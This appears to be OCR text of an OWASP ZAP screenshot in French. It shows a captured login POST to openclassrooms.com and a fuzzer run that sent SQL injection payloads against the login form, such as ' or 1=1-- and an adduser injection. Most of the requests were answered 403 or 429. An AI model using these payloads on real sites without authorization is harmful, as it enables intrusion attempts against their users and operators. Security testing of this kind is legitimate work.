 Session sans titre - OWASP ZAP 2.7.0
Fichier Modifier Vue Analyser Rapport Outils En ligne Aide
Mode standard
Sites
Démarrage rapide Requête Réponse
En-tête: Raw View Corps: Raw View
https://cdn.getblueshift.com
https://px.ads.linkedin.com
https://bat.bing.com
https://cdn.segment.io
http://img.prntscr.com
https://openclassrooms.com
bundles
components
courses
images
js
GET:login
POST:login_check(_csrf_token,_password,_remember_me,_target_path,_user
GET:logout(_csrf_token)
subtitles
https://notifications.google.com
POST https://openclassrooms.com/login_check HTTP/1.1
Connection: keep-alive
Content-Length: 169
Cache-Control: max-age=0
Origin: https://openclassrooms.com
36
5; AWSELB=
AD7C3AC4A6F8D5; amplitude_idundefinedopenclassrooms.com=
YmVyIjowfQ==; _gat=1; __atuvc=0%7C17%2C0%7C18%2C0%7C19%2C24%7C20%2C9%
1cf37650493; access_token=
n=L0e1daNYgc3LoPW_Lhsk5fnaNWH35t6O4FMB7Sp1JO8
Générateur de bruit
Fuzz Locations Options Message Processors
En-tête: Raw View Corps: Raw View
POST https://openclassrooms.com/login_check HTTP/1.1
Connection: keep-alive
Content-Length: 169
Cache-Control: max-age=0
Origin: https://openclassrooms.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/66.0.3359.181 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Referer: https://openclassrooms.com/
Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: __cfduid=df154e64f68e8c789e9bfea12d1313f411517837850; _ga=GA1.2.
_username=test%40hotmail.fr&_password=test&_remember_me=1&login=&
_target_path=https%3A%2F%2Fopenclassrooms.com%2F&_csrf_token=
L0e1daNYgc3LoPW_Lhsk5fnaNWH35t6O4FMB7Sp1JO8
Fuzz Locations:
... Va... # o... # of...
Ajouter...
Pour ajouter un emplacement vous devez le sélectionner tout d"abord dans le message.
Payloads...
Processeurs...
Supprimer sans confirmation
Annuler Remettre à zéro Démarrer le Fuzzer
Historique Rechercher Alertes Sortie Générateur de bruit
Nouveau générateur Progression: 0: HTTP - https://opencl..com/login_check
Messages Sent: 170 Errors: 0 Show Errors Exporter
Task ID Message Type Code État Charges utiles
156 Fuzzed 403 a' --
147 Fuzzed 403 ' -- &password=
110 Fuzzed 403 ' --
57 Fuzzed 429 ' AND 1=utl_inaddr.get_host_ad...
85 Fuzzed 429 ' AND 1=utl_inaddr.get_host_ad...
100 Fuzzed 429 ||6
48 Fuzzed 429 ' || myappadmin.adduser('admi...
51 Fuzzed 429 ' AND 1=utl_inaddr.get_host_ad...
69 Fuzzed 429 ' AND 1=utl_inaddr.get_host_ad...
83 Fuzzed 429 ' AND 1=utl_inaddr.get_host_ad...
103 Fuzzed 429 Too Many Requests 34 ms 270 octets 177 octets ' or 1=1--
132 Fuzzed 429 Too Many Requests 34 ms 270 octets 177 octets ' or 'text' > 't'
133 Fuzzed 429 Too Many Requests 34 ms 270 octets 177 octets ' or 'whatever' in ('whatever')
155 Fuzzed 429 Too Many Requests 34 ms 270 octets 177 octets a'
30 Fuzzed 429 Too Many Requests 35 ms 270 octets 177 octets 1 and 1=1
33 Fuzzed 429 Too Many Requests 35 ms 270 octets 177 octets 1 or 1=1
39 Fuzzed 429 Too Many Requests 35 ms 270 octets 177 octets 1\'1
55 Fuzzed 429 Too Many Requests 35 ms 270 octets 177 octets ' AND 1=utl_inaddr.get_host_ad...
71 Fuzzed 429 Too Many Requests 35 ms 270 octets 177 octets ' AND 1=utl_inaddr.get_host_ad...
77 Fuzzed 429 Too Many Requests 35 ms 270 octets 177 octets ' AND 1=utl_inaddr.get_host_ad...
78 Fuzzed 429 Too Many Requests 35 ms 270 octets 177 octets ' AND 1=utl_inaddr.get_host_ad...
Alertes 0 3 7 0 Scans en cours 0 0 0 0 0 0 0